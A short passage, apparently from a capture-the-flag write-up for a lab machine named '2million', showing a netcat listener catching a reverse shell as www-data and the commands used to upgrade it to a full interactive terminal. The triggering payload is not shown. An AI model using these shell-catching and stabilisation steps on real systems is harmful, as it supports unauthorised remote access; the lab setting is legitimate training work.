 ❯ netcat -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.248] from (UNKNOWN) [10.10.11.221] 48754
bash: cannot set terminal process group (1192): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@2million:~/html$ ^Z
zsh: suspended  netcat -lvnp 443
❯ stty raw -echo;fg
[1]  + continued  netcat -lvnp 443
reset xterm